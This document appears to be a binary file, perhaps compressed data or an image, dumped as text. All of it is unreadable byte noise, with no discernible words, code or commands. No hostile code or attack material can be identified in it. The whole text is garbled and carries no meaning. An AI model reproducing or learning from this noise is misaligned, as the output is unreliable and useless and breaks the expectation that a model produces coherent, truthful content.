9���`Ag��e0� �_ B+rT�?Ps��@�6��!rv��L�8{�~w��K�1D[�<�6����{�ȋ���GGv3D�����?��#B��29@Z�j��@A:]O���m��j"�i/�!��<��]m �MS"��.��W8��sx��yGv��x�0X)i*3���*�t:�pT3��5U��.w�o��� h��/T��Z'���)\1�D�t;�w�|̌#���(s��+c���B������(+|���'�^Dt� ��?��D|ٳ��ag��r6��#��6+��x��AA<��H�D).:����&���2O�������%�%�V�`}a&z�1d��m�gW
�D5���j��,[�I4w�Ak�A ,H 'ph��w�V%+�8� qNb�k��sc�Wnb�:�:VVbzv�14y�U��0
�v&��a��mm2����w:���6	�c������oC�<��<��@��P�� R|W�� Y�g]W}��L�� m�q��kA�"�Y,' ?�Y��r�"A"*��!��ft��g+�	����O,e�:CSs#t=�t�7u4SuZ�1_�"���&��j�9p�f�b�n'7Q�'U#��5�!��^*(@��w����h��$ $�a*��x��4�%�o�T�W�\�b�@n0�P��:��& V�Q�
�gya�: r�z;�"(�`9���Q�PW{%<<�J�<���sZ!d�Sp� =� !�d;*��}T6I��Yq��75�0
xY�d(�Y`�C$�P��r�@C+wM��0�M�N� AO@�u3"�E3$�7�� "�xBu��H�塎�[=SRaB`�!J��,! ��&�L��C�`�T7VlG�Q `G��^#��j)�|O@�(sB�1p�@��SK�1'���*�y79H�zR8yc�e�l��a��(�U���f�ib���8��
�Q@P9��5�1���Cwm���t�����<�w���|� p�W\wc� Y�EY�te��Y'y���
gg]��m�
G�$�Y��?�4m���/�Z#�@�ؔs@����%ѕ_D��"���sL�6hyt�Bm�p�p�����S'6:�(�3W��V�>��XJ�v^[��4�hw�A��X�4�h ��Y%3D
T��\l�VUUT*�|-�Fn�-���Hg��yl-�8�#�V� ��9g��Ҝ�Go�V�CKr��ow�#2�����b;	�*�X��p� >�X����
�M�`
�45�`s�Y�W�#ǟ��r���É��M�T"���f�t;��8�#�F	$3���(1�Ju�١9Ӗ<CpI��.��v0��A9�	�"
xB��y 6*�@^ow8���`�@���I��N!��(�(�6uM����2feU�&yQ�4��`�bG؄�����D�.vn��`0:d�@U��-�����Io�|���d��@���*J���8{�
��e9	��eL �`��&��E'����u�	�}J���0�'��s��f�x���Zk?�N-�)�9A��wS'Lq�OtO�ǎ2�c��]"�!���㹘�B�9HFG(��m���u�v���4��A�I��)ڎh;723<�w�A�������3�ď|������	�����@�8�4j��a1tn/ ��i^AZG�9����5��c��s�<�'�̀� �.�.ɭ��0�U�8�
Y��?��Zfj>V q5�wV�ş5�P�U�h��&�&����x3�F���2�u���1-���#�W���{��B�V3fdtK���p��Ŭ(�u�950����	�Q���`&\w[���Q�`�э�2B�����@�-��x�뺼0�^ؚHz	�����:��H3�uI�Qq�5I+He-q�-�pJ����xj��o�|�ӲY�� �/����pe�A��9_v��c,WVe�c�`�wYoQ�D[�G�4	{�Lˉ���Pi�&���AV���WT<QF5e��6���C5T`;%gDg2��H�.a���vx�9�Q�a|	��`¶Q�ڡ��������"��w5l���gD׆�Â)�y��y�wmI�����#,�`4K�C|Im�
=Tq`8c@H�	��P{�����������;Ff�
�`�J/���H>�PL�y�[F��4;�Y���3�H5 �S���}`&�n�$l�Zpٔ����d�<#�w0�e5E��d7��1S�h�Ņ���<PV!�p���9��L-5�:��u4@ � �D$��՘�E�!þ7G�(4,��xx�μ;1����Ҭ���M���lyIX��9�LPS�ML-��8Ih��<5�C#o�4(���[����c�Ɔ�� Z\/��*`-[���К�������>�@�ױ����@�
-�Y_���Z��P�����ȫ괫�#�u�F�����S���=<�=��]���S}�@4ܔO$�$��@�\��Tq�rK4S4��d�g�����c�C�{���x8��T�!�X+*c-�3��}=E�<!Td}1'0i�h��1Ӽyp=y��bZ���\��IHQ�ׅq�8����8�Jn:�z�,a���-�=o�[��@�qٱ4��@�EXr�.ǋ=��l�=`�ZeQǀL�L�,@9���Y	�0 P����q�:�eQ��o��D' ��/1�@���r8���D��몖m����A�]\����-N[�m+�)� V�,���E
`w'5ߴ"Մ�Xs5Y�4p8��� <<�����xwO���`]2�O��)��1^T=��U��~t�p���,�';i% ��aО��:���&a����o*�pH��Ż`9"��'���Q��9S�}Y��qca�����@� q��Ԡ*�#}� �r�H������l���j�q��?4(Gb�iyW#�$$h>$A"*!EQ��Z�~�aP��_xY ӡmՍ�: �c��j�`Deb��8\��^�� ��O��-�����K�7F
D��+3�n#�O�m�&�ㆄ�i͑IQ��@PxRnb	�H `�u��������H� b�RJ�������q��7�}�J�FX1p�U��.(�2�ƖE}�~�"7��'tA9U�;��)r�ѕ�r�u������?P��r�*�rV�T�0�m��;e��>Ȯ��3.�Ǭx�E@S���� E�uG�~����l�@�@�:��ʈ�'+�'&&
��IL��$Q���h�8�=W�@}2

$9��	��'>�	@��9�
/�@@�������@����������
@�@�/�/ �7 /
 ��
�(�(7���7���@���@1����@����Ҡ*ľ
�p� BC`20 ��q`D�#`#��Ą���`1Q#ƍ:Z�����$p�T��"\U�1t�OC�]U��Q�@ �h�G� X�f�tU+VW^����D�Ty]+� �k��]@��ݦ,H��	4�<8��:p(P@�ƌ�0$�/!|`P�& �$ k�BD k+�q�@H�ت�P ��jW�	d �����W'���cQI���'�^P��ʚ,  Pp�@A�_d�YUcPxB_��m(6��\Y�r���9���	� ��IZ���;޳�>1<��I1�'!�A!�BB�D�Dib�O/X'�'� !�0,H�Ë/�IL4�B$��dN>!��*GATR����4%%	+H���%�vn��6�\ѵ�VY�����i&�@m���)u�UA
?�0@��MЃ��qv@�h,�c���8�Xg�р���ii���rc���io��V �mC&��s\�j ��E+�9�@�ty�N�XwQ����Xd0�1�g^&e"�~�%Áh� ��5�D�A|��U8~��9�B�
�b���x�τ��ꉃ�L�'����@h0b��X)�AD-�x�KDr��va��֣����O.U4� K��O?���O�3�uE��R�%+]�g-�Z\r��iA W3@�tGk��ҕ|�	[sٕgS}�¤�Xjh2��f�b������l�Y��vCb �)�ujE@$�4�+|�"[+~���n��Z�'��z�X���ҫ�b	�퐭��yv�uw��!�x�w�v�4�mg p`-�\�6䢰�_�8��̻`t1��/���+�h�a����cT_�9�p�?f�}G&��ҏ*a����Q���(E�Ȅ��I��S�>-�9�He�>K�A��⥟9 h> S" �@F�Cj��[#���mr}���B�������]�����`P�Le�Ř,
4�8h""˴���e`g6��oqq��VQ8���V�"A�#�[9���o���Mm�H�[�E���U4@�Fn���������.��.��Hh�A�ʠx��'��u0����<��z����<U�� �A
�!�]�aᚈD����dH�SV�X����Dd� E0��P$K���~�Y��W"��Xp֊ B *Sy��|3�Q5�9��\lN@�]!QR櫮8+DX�j� @�OzI�	m�����:���9��6�a�sG�i�:$L���
���B�Ո�h�y� �Hͱ@�V>�H�����Q �	p�k��-(�n��	����ll���8���%n됗َ?O0 B���$�C��tX�D`	$ö�,${�kI���I#ͯ�<�H�৾� �4J��s�ؤ'CE�t��	%:SZJ�~Ʊ��9�\M����-�\�s��Ħ��Il����B h�n���'�1��(����,s�p �����m���EZ�n��<�\ !�P�>���؟��+by�Xՙ�~Ԗ�^\#;��r�m�n��6�񟿜����T�U����d侺s��	�|G>��� r�\ �0F��Q�ٲ<�\Ƒ�j��DX:��j[)6���"Q��h����&6a�T�\'5�?(D��*S,����s�c��kiՎ����B�^��r$1ͪuP.ڬ�7��?��m�:ץ3>�'�Qi�Fø�����7�9ޖ�S(sls8V��Uӄ�Bz�����r��1�v���PO����g݀<y�D�^(��ic>(�].ě�0���B�8ܶ�V�T�8�T�z@��k��;	W@�0��c�U��!��^�ɚ�5Ŝ[���b�db$S��*a($}(>�������xjv�1l�DP���F��FM�9UJ^�"���}P*+�rH�@�	(�
u�e��S@<S�n�͛��7��Ct�� 5n�OE��y�� ��g?��^Y���dhiXq�v��Y��I�v�����]z4���6`j���4n�J������"��e@<`�_U,i��|=�!HR<���2C=��#m�8�V{���PV(������&PI�B�A� ��P�l�,����.+�p� 6�I\��897���^��[��p�Ưr�d����K@�7΍�,#]�:D'bl x+�9bH�V���е��8�QЋ^��sr��;���&o"ʳ���5M�^1��:�^�v�A��31kX����.����m�����lX�������px+ ������Vk'' gub�=	a	A��	��"�1�#xo�I2�dڑ�12��#-���F$ba* �>�b?q?9cW,�oc!+CA?�1���6z&�n�JV]�%~�f'�`z%�+�$R~2{��D߀( �0�F�:pZa;����
���Nۀq�'�U# Y��q�|��*�f��@�0N!����D��+�,��rVTQΥ,���  �Z���̠� ����~� S`�~���@�u66����?�t��SN�P'pM� �UT�5U�V0_�!f��`k#�@??�c�aW?!ցϖ
 �sz�	�v& iFx��K��m�
��mHA6� K�' yA�A&�yE J�MIx�^!z��	\Q6P����a!=Paf\Z�1��"�e�"pY�
���2G DI���||hgLdZ�L�#���0y�B'���U	2�\�9��
�s��΅�E�0s��,��Q���A�	����0�𷊺3�U^�#p���b �t��8� `K%���͓w��	a|�k�D&�&@|3le%?$ ��`C#-�h���01�V-.a(���0�2�hW@38�?6�$��� $ y�6'�Wy�vED8J6I�4�0o��d�Vz+�3 @/�ѣ.YF* �Z�q��.�#�a��m3)�|�r~(@����QL{�L0�	H�P�b� ��PA�r�X=	��� )�
����}�#,�5Z����	;
�� �>���밊�h�vC�6J�t���S@�A5 � u\�<YP)z'���eϣ
����a�`�U�J���"ߵ"��l�`a�j5��h�Y�扞Dx���1�b�,�KT�$6�Q�  ���X#�ur��*G(RA�Za�v�0�D�`ƐN]�
Q�-�N��
W;6@iX �thB7�Y\;ۢ)	g�����4r�Y�C�p	��G5�\�`5�J�����z�ִ�}&,��lc�}��}�%�#uZ_S�prD|�fi�J� Sw��q.��tH�{�17m8 0 �p���KCMDk@�&��!�BU_�eRR5
��4l�����v>@��J��J!�R�r���>  � &���V�D��)8�l��>h	�	����c�8Q|�մ�in�����+�B�5����
Z��0�`;��1�p�74�0!�(?�Nn�ד7s����! �O.9����d�Ӟ8��g�#gյ^{V)����n���	���j���9�r2��hO�E�H�Q�7m�;��Q��\�}��ޠ.as�ֆ��ᖞ`�@u���EQ����  y��_�|4UR�=C-$E12A��I�������
x���-�t�aTYl�m��K�����o��	ȫ1"�@�DsS�g������
S�#
%{c'K9�f�B�F��!�ۊ����������g��i������%����a��$6�*�K�N�[t�[�D�@E�7�"4N$���_�x+�:C��r�}.׵�#����ضug�����+tCW����� ����7�K)�`g�Z��S@��'�u�pu��H J����!��G�IpU��IH�e����(�8�~4R>�`�*�k�k����8� p��0�"c(�+k�Y2��|�83��  ��a�P�� ���
`�*j:��Y�Y������`'F&�!�p�	RuI�Iҙ#��.T14�
0n7�
�6�2n% gqP�Mk���Q���r�V�?
5#�@���^�P���qшi[�C2ο,n;�[�
��3r��e0 ��h�2�8������EAS��D��4\7��{��C��
N�_� ,r�B%� ��)c��rʨN�)��1��>!�=�H���"q�i�:��!�B�k*�`��wow$2��ێE}�$͛$?�v9҃��@L�1��1��z��T��U�&- ����R#d90�wZ^!���e�Qpi0C�p
P�/��Q ?` ?�˂� ����m��ikLL���	��U������� O� ����� ��(8c�r�1wV�ѵ��JC"��ʔ�`���y�,�r;0�k 07<�
yD)ýBrsf��
�
I�+DETL�yW`\̀^�0�c�c|��w��w�Q(�����҂Ag�
�e��A��.(p�` 	�_1��.2r�(�b��*��ig��k�������A���W�IӄR���{��F�.�C�E)!�!��s�\�8?�.3�a/P���Θ�F�v�����������AND5az�F����^��h��7�δڟ��9�\����ܗ
�ƀN����~�`����<�A��q�D<�$�.:5��BU\])^�	�a:��6���X�cu�&�_�08�0���3Z��Ғ	��0�`�R��"�2I2>5�
M2�,����ycjJE��n�-�`�y�=֡\o 摟/��Y4���ZS����14�I"�VHR�!0, �oG�ɰ�w?��}��9�J�	���5�'�(�Wd���]k��:}X���\������1�ʲ�����J���0�Qtp^tE�i�" ����X(�qfK�
* �J�b�Y,�`��z`���e��qd��CU("���=��1�F�q�������0`��
�<> `�&��=1�MB2��걞$�{� ���*�a �AQc��n����@�~�q$�z�7'j��.��9��َI���=0=�Ve���V��2G�a?��, �*kPY��עf��T$���[aMT~`k�ӗ�@�'L�E��ڳ K��O�Q�0 �5�Q�ALEg.�7~�Y��7�C�)��
7�H���� � !�P!����EV˨=��&]bbi���^���Ɩh��=,b��k�a �1 
��@@8$@88�����8���$�������@������������	�������9@�@)))7 =@!7�7!@4��!�,@
/�@/�$��$?/$=44��$���@�^�H���@?���`� v���p/J��E ���T�z!��P� ␑K�)5c�!�� '�	���$����  ��Z�^]���N�10Հ�ݨdB�W7�J�Y���ސ��o�p�&7nW����U��%c�ձV�4��@� @@� BC�� .�|�2�&:�
E�t��|ȠP�:���D$	(���P"�p��@�9<p�Ȅ	D&bD�A�7Uv��+����~��)Q}UL������OUl!Bb���(���h3ڀ0�6!\��Vd�E�7��BT��O 	�;����=�"�EA�!B?�%$,e �I��d�/��BA{'���"9�S�{>}�LC���}��0�%�#0B�b-I!2e"�<UTQY
�Ԅ@d�!܀�V��Ёp�eV7@T㕙]�9���E�5���M�� � "�)f�-1 �X01��d�!��eL�j�e�	(8Ay�Q�&dƁ��։	@�Ap���a$��"Zq���	8�\���)l����?�b�?p�	����I'�: Z8����r��C��丧p"T #�7Q"-����(0�B��MBZ�lE��!���)@���CI;?X�!��@ &3b=�d@B,8�����S�t���{��.P�,��.>�w�E�$��/�g�0X��$�C��eSa:U�RP�ΖQA�!S90@�7��C5�q`��fɕ`֔��/-���'>|v��-z��_�vX^�QciV��c�ZVm�e���^�ip�Ep��eVUn��6[m�����H:�	�	
�Pjt��@]n�ւ�k	�	���2�怒��;����O<0ƿ�ޒ)����70��N�ÜqRb̀� !����T@�CB;4���>�P<"A&V��	�jC3 O	0@KF��|�L ��'=�e
T�O�G��$gԙ *��a0Ih������PIj�Ȓ
���&�)ױJ�ѽ��@)
 ���CI|�0��R��bAv��S(Z$fQ�hbH��|M�2.Ȍe8#��x� �hD� 4�q�s @9�5��
�$��Y}Nv�P""�+8�T耰^c��-i�x�6f�4� �<E�sD�\ �Γ�Nzr+Xf��R��y �*�$�fdF�z�W�6 ��%=��i�"�na): *��d'�(�#�>zL6�T*��=�HA�i�U�/�9� �:���"&��R
���a�3��J"�&���(�0ʖ��ϣ�iK3�0�p@,@�A�ԕ@E 9�a���	AD_�%)uN� �ܢ8B��R��@�+�m~�L8h��8��*�h���t�a|\�Z���(���"!��p*�
�	��:�T�:�s����Mő�np��|��BH4"~��7{t����R��EZP�
�H�ؓ�f� :��6~�9��+�*����}�E,f���~$s���:�w�1 6`,c9� "��5��-8I��x�.8����P���n��2ɸ˳� �ϥ=e� ������Bv@����A�y���ޙ(!D<)h.� �T���-@x�Z
E`�4�ϡ���7�� �R3���V �w8�+k�Ёw���D+.Ъ	�:��S�
:�Z�W *�ۄ�8S���|��%�:Uk㤕�O�F!�k�)��Ń@�<9�8BqM�!v��B�;y9��eD O�_^^(Wp�f@c�Zo��V��xe|�XgRY�ԃ��3	l LP�~-����թ,�`���6 �F���0�� , q�f5)� �3��Ӥ�t�/��S?� �
a�P*"
:�#��S&2�I5w����"�BW�Z��|
{��n��Pe�1`N�� JG�t` g�7�Ȗ���V�h�i[�4�t;�a�֑��e1U|�]Р�@3�s�����
T��*q�Z-Ѐ@(@p����i�Q h���9���V�Jh�X�ons��ZH2�+�cOq�4�P�iP5�`B�z9�Q��E�(�3-D�e���#ޘ�����LXl�@��=BP���Y��(~� A̢��~�몈�BګXҫ]��)]�J�_z�X���w�n�Ҙv��?\�:�N6#����ⓞ��:�!�[���|3j�7��������4�{aRk�qr��c-�A�T�`,e/��;�J����~�(�����[Gu��QOS�mS�Gݦa��p���పW��)h��8@�J���(*=N�� Km(���+U0_Gw`����BF&W9r�!c�A	��F�dI�d�p�R*Fa��s�	"&B�IG!�e�`t�0f�TX �(��p5�b��r���T��V�������  LB�NR!�p��v6�hشwPXwu�z�����w x��b�7j�\`�&h�*_�q
�yL��%���y�64@q�t\A3OĦ4��4�%Q�%� 5��j�QT� L�%D�UP#$�w'�PE	W�U��i�;@ D�6Ex�_tS�Q*��E�K��R��� �8��8 T�q��	����T��ĸv�Qb$v׆p�GRV,#G>`���p�`���@s�S�2�6dP�As�XHh�Rd���q&"yP�`���7K&�0��}^�a�H?�1k��$hn���M�HASv&��,JfZy�MO�h @wRhiU�w��h� �i�允�j�Wx`�jh�6��!]�Tyx���\���+41եO�W���{h%܅�� FdA�S[#FA_B[����5H� FaE����@0n�� ��R��_�RRy� F	��7�S��|^d)��(&F��`ݗa����) �!�` Bq��T�c[a��+�6r�dM�c����W��c�X�{�DF	FƋ�6&��p��U��*�9HAG	�7����h��X(� � �6�=H��@�0!�����tkF$�4�!ŔB�0��1�c-�v��d�&)	�В/	/��ii�W����Qă�qF4qHk%2k�54��$)��7zS�%
�4Gs4�fz�O����b�6@P���pmh�=e��0nWs; ��|p9��'E�uR�n��(,�/��E�6ӗ��7J���1F�b��a�	GJ�4[���qT�;8%���]�0�g*��r��=�S٘�Ā� 9T��+GF��zjĬ+�R�J��a-��b���H�d��Y��f�8fɴ��y=�4�00�'{�A"B��ZyC��M�yH5���0s�`�U�W��i�w�wZ�1�0�1�Z\4i�)F
�k P�J�%J�ɥ�P2�D�g���s]S�OczL!BKQ%����}�=�20
�%����\A'f������W��ga���� &� ~�|����Y�4^��p�}��+�aV�����8����7��Vd��U)�8(Гw䌠�c$'a$������9�p�hXH
�+[u��U�t-+{!�Eݱŉt� Jǉ��0��T$PX�e0�gQ�P'4P0uZ�Oڃz�Ya �������"��L��	�Q� ��wp=�Zi]���f���.i\:��
�z��P�81H�;Q":c"�[k�]�x�B�JB�w\�
z�z�`Wy5c��𜨋B���?�!�֣���[:Z�� �E&5�&�k��}�}L:8K|y��U�	�!C�b�ag��!��^E��svZH8��8��gq���_�^��w�Y�@`$F���9��U�0"�a<wx�?P���ʜaF	%J2�:p{�p5� ٰ���!tv"�&�<���6�`v"
��:�1Ks )��`�d��*	@(�Z.��.	�u�6�5po���`Ɇv��M҆Qb�۪B%Ćץ4�:%Kc]�5O"Cb2&b�Y9^=0 ��B���� ���Pn�p%.��`I�yA����Q�7
늒�FU
\�oTVv��J��T��1$T/֧J�U,
�8����	��8�����F���,7r��i����:&$��!�y���u�����tR��YJY�Pe�'o� �c�ne$d>hk"���q��>\"Kq���Llw�d�d˗���p=n�bѷ)���P����hSu����ʠ���t���׊\#����%K�OZ�]�HB��O�d%�g�H�2�#\D�0]�����h��
��ע�㖌b�]�A`�K����s�� ")`4Pm�Vd���QMu�,���F|`���(��jhE	f˽Y�֢Ҁ����@�(�^d
�cƂ��TQ���� �z!&"��e�0�#(��0f1b�)�| ��cW 'v�s\����3�Fm�z`�T�>��˲,3�)�*�ʥ���b��h���P�0nA�kړwؠ�&�/!���6�)��+$��W��GO{�lI�j
�j���2 �CuPZ �G{%Ӛ�M&=��5
��]���LDߗ��l)�Ȥ�R�|A	 ���+�!g���Q�A���U8F{�*ᘦ\}�3�)�r�
:'F��i��:'�c)W�B���eY���VU��{b��gI.L�u3��s�|cV  Q��P�0 �$ L܉Z�����R!�gm%v�`�� L��+5�d2�v����
�w}۷��ľ;n꽱���<��M!=BNR?y����x�$��!��4�XO09�FWC�{4�zl�]O.J�A��Mig���f����zs�.� ���E$L�N��r�Թ�Tj��8��T�1rL3�rJ��D6aFfFP�b�0�Ff���r%�耰��h(�<��`�oM�sms}�����>�<�V�`��<��0�(�( ��&���@���P>�`Ґ�}� r"o"g����ʞ���_=s�f�b�-x\�朜~�7��A��Z����Q�$;�$Oz(�%N���Z�Ti��4��z���H	3� 6%1�.�y[;��0P^:-n>�DND�x)�B�k��|y`�/.� � ��`������YWؾ/G���B������))�b����b����AV��d�sFVd������(+�������v�*�uΜ�, (�B�	��3?�ɝ�?����
���g������]�֦dMh-6`=���?�ͺY�`xN	#��x���6P����*���O;����]LBZ�0x���z>�4:?�j%�m�S�`S�=&�2_E��@@�����(�����@�@1�@������� @@��!@!����!�!7*��@�!�&&@��
���>��
���>��@�̅(�& ���������

͸)` @F��)c�h�? � (4�"��0��!�c�S � ��ď%BV��
�+R@�V` �	�n�H��F�>�\�3��G� q���F��d
��(Ĕ*�������A�	�u`�ú6A�- �\�<�w�_�a�\H��i�O+*U�c>5����0gt,�E��<#*�\(���Ȱz���2��0h�y��Ճ��͠�R!7P(�p��(E7T���A��`D���r!����w�!^�*k�,bƐ)d� �����o� 8�8:����w t��:3Z�HX�	�?�<#�Dр��4����}j�!M"]�Qv��	� D	+�H�
/	�����\mTP�X�ђ�4YWO�0"Q�d%�V�W�#D����8�}d2�yC\�����|"A���Y ��f� �%�袔!v�N)�d�a"��)j{v�i�hD�%��0k�yB��U����i��qN@ۮ� R�u�%�A0��	H��({>�]��RK,���0���/�6'^�#_2�5Ð"�|���r��a�rɅ�;
r`�<���3�6=��6@؇���$d����!A/&\�H� ��(eҎ��D�;�2 ��Ca��AK����]d�T��$��@cI��Y�Ѱʍ���:�L�6���e��]sy�}5 Þ~�2; ��_�E�i�H���=�TaO�f����k�ՍZX{򂩂�Qqe0�6S�D9YM ��>Ȩ�!��p��	)eR,�ǒ��"��U�,���ܞ�@�x�!����U2Ǭ+H^�����
�����7�*�
�D`B!̣�Z�����$���(b�Ktqċl�#و��2��/��fEB�+���( +/��P�"�,���JJ��$�,� _�J_��LY���QLN"�^M��U���V�h�l+,aa.�(&m)�ԡC����|	�R���ح�`�WcCf�p�� '������Uvс�<G:��"�է4���qh׊��e;�r�{؃; �g[ۊ�>��Z�`.н�b0�@>��mGz��*ޱ�}�B�|���W��Da r��%D���P�>��/d�܍ @�� P<� ��]�`f$��Ab1�(p(� XPJ�fJ:J�*@C`�U�JXƢ&�t�;�A�B'p =qyذ�D��� .Y" �PZRD� ��41���a*%Ĺ}�4�����%b��Q��j�ؚ�T�5�pK]np�� 7�B��:tfs�	I�9�UB�@؁1��>���@ �T��L��\Њ;�G��ؖ
��`�|��j:�x����2"	V�E���N&���w��w�pF�ȅ��}/ 
�OE(�""d!���},2�²�E���b8�ࠗ����N3�j�E:P@�I�Yb��^0�H&)PR�z֥� �Yy�R<(��I��R�X��&��q,|Kܽt-%���ܰ4���1AD�a4�#B13H�R�Q'r5S�k"�vh�8��N�R�� x/3�S	 Vw�Ҩ�ҙ�ˎI��&�N2L2�B�e p-���Eˏ~��#�b � ��l���B�1�2��%tv�V!��U�#��A!fPC���q���J�Ŧ"�4 �NK���R� >���̀R��5G2����gb)�KyAY��Lg:	�$�0�ͬ@G����b���d6����¦,b�^èA��#��%<P @�W(C9t��Z)�2�C�S���E������T�0\�Z�[E�&�qܞz� ,�.��u
S�I@W���#���S5;0��$�B<`��6�	\��� �F���G��0����"��1��a���,L�+tq��\Rèq|���0�"Q\��D �a��=
	����C,��΃ Ad�S�l%��9����!X�S�Z�u�Fu��S�����E�u�4m+I�:�m����2-ɘ���z��t��(~�a�4=Ԥ6MN+��z+uǌ�7$��S�m��_I����7�e�B�_�� �Mo.S�&͹��6+�j6Kbp�,�{2j�3�X`� 6���+�`j�9TeO!x�j%������E\YA��/��U0 p��u�v��j�$��h���c��]�xX��p�;�.��j2���c�@��_�`o� p�RJ�J@�9ef�<��63J�~p�P.r6�I;�h�y wW�w�Nu�8�'g����$}��\�Q�(�f��C5���B*����^��W��>�q*�C�&/�j��;Z����k,1S�0 �E��F�ax��x�A�$��	 G�f�X�%6�,���:�0O6�z�f{���1O�� � g�b.�
�cF�0U�C{��E��I��I�scR#W�d�`.а�&.b.j2|�4��|�?T���ge@ r+�PF�����3��%Ra#jf  3o�Z��@܄�&b�ARf&���%!�/�C��V#wRb1(}%�kS3g(��3R�%��ۥ��DP�aѧfh"E�Â��&Ԑ2t�^�~��7��Rq�*��� �R70��� �� �	��x�x@���� ���Vq�w_�#�f�#-��m7�d�ܒv�
{-��VY����6U���Q-�aY�bN]E6Kqd�|�`KQ�c"�a"�!�%Χ�ч��ِ�֧s>�q��
�=�LA���@pv<�f$� ��L�Ws����L��M!0&��g���ԋ
�d��h��u��]�"rl��]h��E*�QQ��]�6j��7&x�Q��@^�`$��+�����>���jD}�ZfDl� ���`C��y
�S����<�P �Uy0u�p�$a�w��7U��Y�W-��2�v(�Es�k����m��;;s4�6bᓔ�"��7>��2V�NӞ�ydّ!5tOi�W�?
�*��L?A3�(��3R�,]�es�ؠ6 ��Xg�4Q���Y� �ߓSJ*��2=}r�r�	���"y��T��3��@9�\�����1c'�|�KS�>�A���X#�e��A�'�r"с8ӑ���+���ȏ@l�`�����5��	����,�Rf�w`�Pa�P���*�+�Y�B�QY�p1n�S�E�!EW�|��J� �#!�ԇ�hK�SX��|�#1�'p�T<���ה~��~Qd_�s
�$�
  ��L!���3 ?�HLa?��@X%�$0O:�*�Uzt�yu�y� '�cu�68Åg!\p�ƙ��Ìؕ���\;����)��+evՕv��"KJ^e��Y�}���^��^ x��`	\�w����Q	� ��� @��l�R��OH �BT��n�rg�z�?����;�ᅴn�Y���Zxt�)�s$z�0U��o8f��c��cL� �o��� ��!�:�;6���ǔH��&�{����A#z��}#�=7)���4�@5�rAPTa%���Q�נ��L�5�w6&�q���E5)5� 8�N�O��*��n5R1
�6`8�ьH��☌�7E��I��Ư��� ��&h�C-�v���P�������z���QENF�^�	ā�iT�`��	�� ��q��  l&�	��a��X+�^�p׆a�C;����Z���qa{"U�n��аb�x����H˴�������W�dPko�c
7� I\�Q��b �!�3�#)�\)�#�# g�0+�:�4�%B�V� ��4�Y�! ,�A�Vk�eg�V&`����sla1�`V�&*��3٩ء�@� ����g�����ici�،�bj��jP�[��]��j����Q�)1&�v��'��I�mW�*h+_*	�=�ekAHxx��� 2l���=Zl&e��_�� ;������V-�Q{�Y��_sx���<r�>> ��!���Q+KWKs���z"�c[�!H�!�a�j��	0�>r�pe)�#m���
ºL?S��E��~-�Z-�6NA�K��[�R�4�(����h�KlNgA�w�K=ZC
]�O�p/z��`�!E�8�����s�x�6��dwQ�l�v"����8��/b���=�qE<�-�����{"Ė΋�_�б ��!G��n5�
�0�L�M��A��:�A4�>�T9z�;O�'��<��hW|货jͦ�|����X���Ǆ�0s�/�X�2B6v�0q��~�|
��#)�W��q%pN7  �╠���֨��b%�D�r��/�Z�5�;&u	�LCN�`'gQ'	jB�hP�^�{h	M
��V.�5.��͙��6�(�AƆa7KZ�n���E���I�R��oL "�*�_ �8琕w�������dW	7Q[�0ɝ�� �`
�@T���W�7��Q}s_���1��0a��G����Qպ���ne=��g*h=8��O;�?��1�pm0PYl�h��X]K����� �e��	2���%�EAd s;�?M!a%`1y��D�/`���Zg.�s�utr��$B���ױ]�	�I ���#��7@JDA�uXP�QQ ��bl�+�Q��dg�w�J ��!d"Z�jw���6���[�����Kv>�R@�+7�_�9,�c��`ߤ`
���� &�,Z�=�pd	t8�ߊ 5�]��{���1@�p������;�������c8���Ky"� 1�"!�.����68�����<"�"�E��41g�'g&���+@( �<1w��Z�0�R�\`����҈/�*��X�e*|YNm�*%� ��[��g'U��ӹw�=��h�й7�, E�Q�V�p����
#r��֝҆ܤ���w��Vȹ��U4�t�����=aO�0����k���_����躢s�鲉�����E]T&��`��,P?g��RV6 ��0�k��D�2��������������*����>�=����o��4Z"W=����qg.������?�$e���*}qRУҴ��\j8Ў�)�?�ú^
[)��D��
f�P�'B1��[܉1��q�a�84%��Q�z��;7�H��"E��/��>�����>�ҹkE���jF��
/�=�������!�O����
 	�Q�ʋ^������>�L�#�
&��o� 8@8??@@@$�,@@!���@?,����!�@��&�

�/��/@�����@�
���@���еϵ���ž8���/��&�@������
Գ���������/�[�b���!�H��$ 4z`�p	�H�`��E6��*J!@��z Q	�8����E�X6&�( +�z�|v��iD�7Bp��E�X���O��UM��z�F�T?oex1�XFE%KfH{���p�f dn1�2�U�!�3�~��u�`����+�kw.2dA�9�4 ȍ 2�B�R�ImE��/Rv�aȀ�"['��7�������+)�����D$K�LXr�b��8*$bD�
�1�;M�Exn�D���PU�t��X��+�BW0a��+�ޱvϴs4���u��Y*���@a�d�=��M1��b�M��&∤ĒHU3�p�/��*=�6�"��@BF	��9�C��CD�2/��Á�ՁN<�w�6������t�7$Ք�`��W5 pU>=�0�0��OV��X��=}�5�/h��Z|��jwՇ�|ե�bz*6h��!s���9Pڸ� 
��
fx
:l*��m:��YZa��jk��Z��
��4p�Ae�	D0h#�p�Ġq�*�ۜ��`� �(�B?PG¶�(�<�HBI
���(�Du�?��*�m�	*��d|�܂K}��/��Ϳ�f�K�� Y4��$��7R(	��r��i����C��_� r?�,�K	BF��H�F������D�[$�S@�������d�P� wQ���3� a�%�ɥ
W�pٕ`OցW�8��I]յ
��&�a0�$&Ԡ�	0 �x�A,��b�=x�Y���uj�^�0�Za�-�d�6f9h�Fy]����p��N�p �,(h�j-�zP���V�a��DU�Q(��Vl*��Uo�G�w���$���ϊ@�ȉ��C@�ng���'����&�V��C� ��+��b�.��s3�t�0�|266�T8Cp�ق$� pH�F%��|a�tTM�Ґ�NF���J*��-D7 Őh����,G9"� �Q*n��f�� ��#�I��$pr�d�'�C�Ё�8&E��\�A�V�T�^��UԖ&�IKHB(����Xp��e�6�+T���:N/��פ��=�e/yы �(���LT��a�.RQJ�c`7��q�8f@��'����'K��I
U���n��
Pܒ,9s�0P�o|� ~4O1���H��G�1�x�,���>T�GXs�u��sQ;��Ӊ{�O>�����?�E�`�8X6�Ѫk(��݂"p8h���w��L��a��O3I"zpD)�A
`���C
A8J▉�0"�/" ��!8�6 K-`v��d����P�@�[D��'ҠNm�I�v&~�8�q�8P �������1I��,r{��}�GB%�r���&��~�e�����jԢ�;�fС�'u�u�a�K��j�"w�i%
(�+Y��HaepY�`� �c?t�, @��Â윔�WT�z�mH��EB $�A�<f�O��"Ay��)��B)<�D|��!��g�ц/�8�d`*��YX-88�8?�k�tK��B0&������@���
